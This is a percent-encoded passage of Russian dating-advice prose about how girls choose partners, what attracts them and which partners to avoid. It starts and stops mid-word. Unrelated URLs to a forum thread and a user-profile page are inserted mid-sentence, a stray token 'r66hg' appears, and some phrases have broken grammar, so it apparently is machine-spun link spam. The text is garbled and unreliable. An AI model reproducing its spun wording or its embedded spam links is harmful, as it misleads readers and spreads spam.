B%D1%8C%D0%BA%D0%BE+%D0%B1%D1%83%D0%B4%D0%B5+%D0%B7%D0%B0%D0%B4%D1%83%D0%BC%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B4%D0%BD%D1%83+%D0%BD%D0%BE%D1%87%D1%8C.+%D0%94%D0%BB%D1%8F+%D1%8D%D1%82%D0%BE%D0%B3%D0%BE+%D0%B4%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D0%B5%D0%BD%D0%BE+%D0%BF%D0%BE%D0%B9%D1%82%D0%B8+%D0%B2+%D0%BC%D0%B5%D1%81%D1%82%D0%B0%2C+%D0%B3%D0%B4%D0%B5+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8+%D0%B2%D1%8B%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82+%D0%BF%D0%B0%D1%80%D0%BD%D0%B5%D0%B9+%D0%B8+%D1%81%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%BD%D0%BE+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%81%D1%82%D0%B8+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F.+%D0%A0%D0%B0%D0%B7%D0%B2%D0%B5+%D0%B6%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%B0+%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B8%D1%89+%D0%B4%D0%BB%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+%D0%B4%D0%BE%D0%BB%D0%B3%D0%B8%D0%B9+%D1%81%D1%80%D0%BE%D0%BA+%E2%80%93+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D1%88%D0%B0%D1%80%D0%B8%D1%82%D1%8C+%D0%B5%D0%B5+%D0%B2+%D0%BC%D0%B5%D1%81%D1%82%D0%B0%D1%85%2C+%D0%B3%D0%B4%D0%B5+%D1%81%D0%B0%D0%BC%D0%BE%D0%BC%D1%83+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE+%D0%B8+%D1%83%D0%BF%D0%B8%D1%85%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D1%88%D0%B0%D0%BD%D1%81+%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%82%D0%B8%D1%82%D1%8C+%D0%B4%D0%B0%D0%BC%D1%83%2C+%D1%80%D0%B0%D0%B7%D0%B4%D0%B5%D0%BB%D1%8F%D1%8E%D1%89%D1%83%D1%8E+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D1%8B+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D1%8B.+%0D%0A+%0D%0A%D0%9E%D0%B4%D0%B8%D0%BD%D0%B0%D0%BA%D0%BE%D0%B2%D0%BE%D0%B5+%D0%B2%D0%BF%D0%B5%D1%87%D0%B0%D1%82%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D1%8E%D0%BC%D0%BE%D1%80%D0%B0+%E2%80%93+r66hg+%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE%D0%B9+%D1%81%D0%B2%D1%8F%D0%B7%D0%B8.+%D0%98+%D0%B4%D0%B0%D0%B6%D0%B5+%D1%80%D0%B0%D0%B7%D0%B2%D0%B5+%D0%B2%D1%8B+%D0%BD%D0%B5+%D1%81%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%D0%B5%D1%81%D1%8C+%D0%B2+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B0%D1%85%2C+%D1%80%D0%BE%D0%BC%D0%B0%D0%BD%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%87%D0%B8+%D0%BC%D0%BE%D0%B3%D1%83%D1%82+%D0%BF%D0%B5%D1%80%D0%B5%D1%80%D0%B0%D1%81%D1%82%D0%B8+%D0%B2+%D0%B4%D1%80%D1%83%D0%B6%D0%B1%D1%83.+%0D%0A+%0D%0A%D0%9F%D0%BE%D0%BB%D0%BD%D0%BE%D1%86%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B8+%D0%BD%D0%B0%D0%BB%D0%B8%D1%87%D0%B8%D0%B5+%D1%81%D0%BE%D0%B1%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D1%85+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BE%D0%B2+%D1%83%D0%B6%D0%B0%D1%81%D0%BD%D0%BE+%D0%B2%D0%B0%D0%B6%D0%BD%D0%BE.+%D0%A2%D0%B0%D0%BA%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D0%B3%D0%B0+%D0%BD%D0%B5+%D0%B8%D1%81%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%B1%D1%83%D0%B4%D0%B5%D1%82+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%B0+%D0%B2+%D0%BE%D0%B1%D1%89%D0%B5%D0%BD%D0%B8%D0%B8%2C+%D0%BD%D0%BE+%D0%B8+%D0%BF%D1%80%D0%B5%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D0%BE+%D0%BF%D0%BE%D0%B9%D0%BC%D0%B5%D1%82%2C+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BD%D1%83%D0%B6%D0%B4%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%B4%D0%B0%D0%B2%D0%B0%D1%82%D1%8C+%D1%81%D0%B2%D0%BE%D0%B5%D0%BC%D1%83+%D1%81%D0%BF%D1%83%D1%82%D0%BD%D0%B8%D0%BA%D1%83+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D0%B4%D0%BB%D1%8F+%D1%81%D0%B5%D0%B1%D1%8F+%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D1%85+%D0%B4%D0%B5%D0%BB.+%0D%0A+%0D%0A%D0%94%D0%BB%D1%8F+%D1%81%D0%B5%D0%B1%D1%8F+http%3A%2F%2Fforum.hayabusa-club.ru%2Fshowthread.php%3Fp%3D192162%23post192162+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D1%82%D0%B0%D0%BA%D0%B6%D0%B5+%D1%80%D0%B5%D1%88%D0%B8%D1%82%D1%8C%2C+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%D1%85+%D0%BD%D0%B5%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BB%D0%B5%D0%BC%D0%BE+%D0%B8+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B8%D0%B7%D0%B1%D0%B5%D0%B3%D0%B0%D1%82%D1%8C.+%D0%9E%D0%B1%D0%BE%D0%B1%D1%89%D0%B0%D1%82%D1%8C+%D0%B7%D0%B4%D0%B5%D1%81%D1%8C+%D0%B7%D0%B0%D0%BF%D1%80%D0%B5%D1%89%D0%B0%D0%B5%D1%82%D1%81%D1%8F%2C+%D0%B2%D0%B5%D0%B4%D1%8C+%D1%80%D0%B0%D0%B4%D0%B8+%D0%BA%D0%B0%D0%B6%D0%B4%D0%BE%D0%B3%D0%BE+%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D1%83%D1%8E%D1%82+%D0%BF%D1%80%D0%B8%D0%BC%D0%B0%D0%BD%D0%BA%D0%B0+%D0%BF%D1%80%D0%B8%D0%BE%D1%80%D0%B8%D1%82%D0%B5%D1%82%D1%8B+%D0%B8+%D0%B2%D0%BA%D1%83%D1%81%D1%8B.+%D0%A2%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%BC+%D0%B2+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA+%D0%BF%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0%D1%8E%D1%82+%D0%BC%D0%B5%D1%80%D0%BA%D0%B0%D0%BD%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%BE%D1%81%D0%BE%D0%B1%D1%8B%2C+%D1%87%D0%B5%D1%80%D0%B5%D1%81%D1%87%D1%83%D1%80+%D1%82%D1%80%D0%B5%D0%B1%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B8+%D0%BD%D0%B5%D1%83%D1%82%D0%BE%D0%BC%D0%B8%D0%BC%D0%BE+%D0%BD%D0%B5%D0%B4%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%BE%D0%BC%2C+%D0%BD%D0%B5+%D1%83%D0%BC%D0%B5%D1%8E%D1%89%D0%B8%D0%B5+%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D1%82%D1%8C+%D1%8F%D0%B7%D1%8B%D0%BA+%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%B7%D1%83%D0%B1%D0%B0%D0%BC%D0%B8%2C+%D0%B8%D1%81%D1%82%D0%B5%D1%80%D0%B8%D1%87%D0%BD%D1%8B%D0%B5.+%D0%9D%D0%B5+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%BF%D1%80%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%2C+%D0%BA%D0%BE%D0%BB%D0%B8+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9-%D0%BB%D0%B8%D0%B1%D0%BE+%D0%B8%D0%B7+%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%B2+%D0%BF%D1%80%D0%BE%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%D1%81%D1%8F+%D1%83%D0%B6%D0%B5+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC+%D1%8D%D1%82%D0%B0%D0%BF%D0%B5+%E2%80%93+%D0%B4%D0%B0%D0%BB%D1%8C%D1%88%D0%B5+%D0%BE%D0%BD+%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%83%D1%81%D1%83%D0%B3%D1%83%D0%B1%D0%B8%D1%82%D1%81%D1%8F.+%0D%0A+%0D%0A%D0%A1%D0%BE%D0%B2%D0%BF%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5+%D1%86%D0%B5%D0%BB%D0%B5%D0%B9+%0D%0A%D0%A7%D1%82%D0%BE%D0%B1%D1%8B+%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%D0%B6%D0%B5%D0%BB%D0%B0%D0%B5%D0%BC%D0%BE%D0%B3%D0%BE%2C+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%BF%D0%BE%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D1%8C%2C+%D0%BD%D0%B0%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D0%B8%D0%B5+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8+%D0%B2%D1%8B%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82+%D0%BF%D0%B0%D1%80%D0%BD%D0%B5%D0%B9.+%D0%92+%D0%BF%D0%B5%D1%80%D0%B2%D1%83%D1%8E+%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D1%8C+%D1%82%D1%80%D0%B5%D0%B1%D1%83%D0%B5%D1%82%D1%81%D1%8F+%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D1%8F.+%D0%9D%D0%B8%D1%87%D0%B5%D0%B3%D0%BE+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%B3%D0%BE+%D0%BD%D0%B5+%D0%B2%D1%8B%D0%B9%D0%B4%D0%B5%D1%82%2C+%D0%BA%D0%BE%D0%BB%D1%8C+%D1%83%D0%B5%D0%B4%D0%B8%D0%BD%D0%B5%D0%BD%D0%BD%D0%BE+%D0%B8%D0%B7+%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%BE%D0%B2+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D0%B5%D1%82+%D1%81%D0%B2%D0%B0%D0%B4%D1%8C%D0%B1%D1%83%2C+%D0%B0+%D0%BD%D0%B5%D0%BF%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B9+%D1%85%D0%BE%D1%87%D0%B5%D1%82+%D1%81%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D1%8B+%D0%B2+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B5+%D0%BF%D0%B0%D1%80%D1%82%D0%BD%D0%B5%D1%80%D0%BE%D0%B2.+%D0%9D%D0%B0%D0%B4%D0%BE+%D0%B8%D0%B7%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BF%D1%80%D0%BE%D1%8F%D1%81%D0%BD%D0%B8%D1%82%D1%8C+%D1%81%D0%B8%D1%82%D1%83%D0%B0%D1%86%D0%B8%D1%8E+%D0%B8+%D0%BE%D0%B1%D1%81%D1%83%D0%B4%D0%B8%D1%82%D1%8C+%D0%BE%D0%B6%D0%B8%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D0%BF%D0%B5%D1%80%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D1%8B.+%D0%98+%D0%BD%D0%B5+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%B7%D0%B4%D0%B5%D1%81%D1%8C+%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B8%D1%82%D1%8C%D1%81%D1%8F+%E2%80%93+%D0%B2%D0%BE%D0%BF%D1%80%D0%B5%D0%BA%D0%B8+%D1%80%D0%B0%D1%81%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC%D1%83+%D0%BC%D0%BD%D0%B5%D0%BD%D0%B8%D1%8E%2C+%D0%B8%D0%B7%D0%B4%D0%B0%D0%BB%D0%B8+%D0%BD%D0%B5+%D0%B2%D0%B5%D1%81%D1%8C+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8+%D1%85%D0%BE%D1%82%D1%8F%D1%82+%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D1%81%D1%82%D0%B2%D0%B0+%D0%B8+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9+%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8.+%D0%92+%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%BC+%D0%BD%D0%B0%D0%BE%D0%B1%D0%BE%D1%80%D0%BE%D1%82%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D0%B2%D1%8B%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82+%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D1%8B%D1%85+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%B5%D0%BA%2C+%D0%BE%D0%BF%D0%B0%D1%81%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%B8%D1%85+%D0%B2%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BE%D1%81%D1%82%D0%B8.+%D0%98+%D0%BA%D0%BE%D0%B3%D0%B4%D0%B0+%D0%B1%D0%B0%D1%80%D1%8B%D1%88%D0%BD%D1%8F+%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%B7%D0%B0%D0%BC%D0%B0%D0%BD%D1%87%D0%B8%D0%B2%D1%8B%D0%B9+%D0%BA%D0%BD%D0%B8%D0%B3%D0%B0+%D0%B1%D0%B5%D0%B7+%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%2C+%D1%82%D0%BE+%D0%B5%D0%B5+%D0%B8%D1%81%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BE%D1%82%D0%BF%D1%83%D0%B3%D0%BD%D1%83%D1%82+%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BD%D0%B8%D1%8F+%D0%B2+%D0%BB%D1%8E%D0%B1%D0%B2%D0%B8+%D0%BD%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%BD%D0%B5+%D0%B3%D1%80%D0%BE%D0%B1%D0%B0.+%0D%0A+%0D%0A%D0%A2%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BA%D0%BE%D0%BB%D1%8C+%D0%BE%D0%BD%D0%B0+%D1%85%D0%BE%D1%87%D0%B5%D1%82+http%3A%2F%2Fpowernet.com.ua%2Findex.php%3Fname%3DAccount%26op%3Duserinfo%26user_name%3Dumexa+%D0%BF%D1%80%D0%B8%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE+%D0%B2%D1%81%D1%8E+%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%B8%D0%B5%2C+%D0%B0+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0+%D0%B8%D1%89%D0%B5%D1%82+%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%B2%D0%B5%D1%81%D0%B5%D0%BB%D1%8C%D0%B5+%E2%80%93+%D1%82%D0%BE%D0%B6%D0%B5+%D1%81%D1%82%D0%BE%D0%B8%D1%82+%D0%BF%D1%80%D0%B5%D0%B4%D1%83%D0%BF%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D1%8C+%D0%BE%D0%B1+%D1%8D%D1%82%D0%BE%D0%BC%2C+%D0%B2%D0%BE%D0%B5%D0%B6%D0%B5+%D0%BD%D0%B5+%D1%80%D0%B0%D0%B7%D1%80%D1%83%D1%88%D0%B8%D1%82%D1%8C+%D0%BA%D1%80%D1%83%D0%B3+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8%2C+%D0%BF%D0%B8%D1%82%D0%B0%D1%8E%D1%89%D0%B5%D0%B9+%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%B4%D1%83.+%0D%0A+%0D%0A%D0%9F%D0%BE%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D1%87%D1%8C+%D0%B2%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D0%B5+%0D%0A%D0%A1%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%84%D0%B8%D1%86%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D1%8B%2C+%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D0%BB%D0%B0+%D0%BF%D0%B0%D1%80%D0%BD%D1%8F+%D0%B8+%D1%87%D0%B5%D0%BC+%D0%B8%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE+%D0%BE%D0%BD+%D0%B5%D0%B5+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA.+%D0%94%D0%B0%D0%B6%D0%B5+%D1%81%D0%B0%D0%BC%D0%B8+%D0%B4%D0%B0%D0%BC%D1%8B+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%D0%BA%D1%80%D0%B0%D1%82%D0%BD%D0%BE+%D0%B7%D0%B0%D1%82%D1%80%D1%83%D0%B4%D0%BD%D1%8F%D1%8E%D1%82%D1%81%D1%8F+%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D0%B8%D1%82%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81.+%D0%9F%D1%80%D0%B8%D1%87%D0%B8%D0%BD+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D0%B8%D0%BC%D0%B5%D1%82%D1%8C%D1%81%D1%8F+%D0%BC%D0%B0%D1%81%D1%81%D0%B0+%E2%80%93+%D0%BE%D1%82+%D0%B6%D0%B0%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D0%BD%D0%B0%D0%BA%D0%B0%D0%BD%D1%83%D0%BD%D0%B5+%D0%B2%D0%BE%D1%81%D1%85%D0%B8%D1%89%D0%B5%D0%BD%D0%B8%D1%8F+%D1%82%D0%B0%D0%BB%D0%B0%D0%BD%D1%82%D0%BE%D0%BC.+%D0%AD%D1%82%D0%BE+%D0%B7%D0%B0%D0%B2%D0%B8%D1%81%D0%B8%D1%82+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D0%BA%D0%BE%D0%BD%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%BE%D0%B3%D0%BE+%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%D0%B0+%D0%B8+%D0%B5%D0%B5+%D0%B2%D0%BA%D1%83%D1%81%D0%BE%D0%B2.+%D0%9D%D0%B5%D0%BF%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%2C+%D1%87%D0%B0%D1%89%D0%B5+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8+%D0%B2%D1%8B%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82+%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%B8%D1%85%2C+%D1%83%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D1%8B%D1%85+%D0%B2+%D1%81%D0%B5%D0%B1%D0%B5+%D0%B8+%D0%BE%D0%B1%D0%B0%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D1%8B%D1%85+%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9.+%D0%A2%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+%D0%B1%D0%BB%D0%B8%D0%B7%D0%BA%D0%BE%D0%B3%D0%BE+%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D1%81%D1%82%D0%B2%D0%B0+%D1%8D%D1%82%D0%B8+%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8+%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8F%D1%82%D1%81%D1%8F+%D0%BD%D0%B5%D0%B7%D0%BD%D0%B0%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC%D0%B8.+%D0%98+%D0%B1%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D0%B1%D0%B5%D1%81%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%BD%D0%BE%2C+%D1%87%D1%82%D0%BE+%D0%BF%D0%BE%D1%8F%D0%B2%D0%BB%D1%8F%D1%8F%D1%81%D1%8C+%D0%B2+%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8+%D1%81+%D0%BE%D0%B4%D0%BD%D0%B8%D0%BC+%D1%81%D0%BF%D1%83%D1%82%D0%BD%D0%B8%D0%BA%D0%BE%D0%BC%2C+%D0%BF%D0%BE%D0%B7%D0%B6%D0%B5+%D0%BC%D0%B0%D0%BB%D0%BE%D0%BB%D0%B5%D1%82%D0%BE%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D0%BB%D0%B0+%D0%B4%D1%80%D1%83%D0%B3%D0%B0%2C+%D0%BA%D0%B0%D0%BA%D0%BE%D0%B9+%D0%B8%D0%B7%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE+%D0%BD%D0%B5+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%B5%2C+%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE+%D0%BE%D0%B1%D1%89%D0%B5%D0%BD%D0%B8%D0%B8+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB+%D1%81%D0%B5%D0%B1%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D1%8B%D0%BC.+%0D%0A+%0D%0A%D0%A0%D0%B0%D0%B4%D0%B8+%D1%83%D1%81%D0%BF%D0%B5%D1%85%D0%B0+%D1%83+%D0%BF%D1%80%D0%BE%D1%82%D0%B8%D0%B2%D0%BE%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BB%D0%B0+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D0%BE%D1%87%D1%82%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B5%D0%B5+%D0%B3%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D0%B8%D1%87%D0%BD%D0%BE%D0%B5+%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5+%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D0%B5%D0%B3%D0%BE+%D0%BC%D0%B8%D1%80%D0%B0+%D0%B8+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%B5%D0%B3%D0%BE+%D0%B2%D0%B8%D0%B4%D0%B0.+%D0%9D%D0%BE+%D1%83%D1%87%D0%B8%D0%BD%D1%8F%D1%82%D1%8C+%D1%83%D0%BF%D0%BE%D1%80+%D0%BD%D0%B0+%D1%84%D0%B8%D0%B3%D1%83%D1%80%D1%83+%D0%BD%D0%B5+%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE+%E2%80%93+%D0%B2%D0%B5%D0%B4%D1%8C+%D0%BA%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D0%BE%2C+%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8+%D0%B2%D1%8B%D0%B1%D0%B8%D1%80%D0%B0%D1%8E%D1%82+%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BE%D1%87%D0%BD%D0%BE+%D0%BD%D0%B5%D0%B2%D0%B7%D1%80%D0%B0%D1%87%D0%BD%D1%8B%D1%85+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%2C+%D1%81%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B2+%D0%B8%D1%85+%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%B5%2C+%D0%BC%D0%B0%D0%BD%D0%B5%D1%80%D0%B0%D1%85%2C+%D1%83%D0%BC%D0%B5%D0%BD%D0%B8%D0%B8+%D0%B1%D1%8B%D1%82%D1%8C+%D0%B2%D0%BD%D0%B8%D0%BC%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC+%D0%B8+%D0%B7%D0%B0%D0%B1%D0%BE%D1%82%D0%BB%D0%B8%D0%B2%D1%8B%D0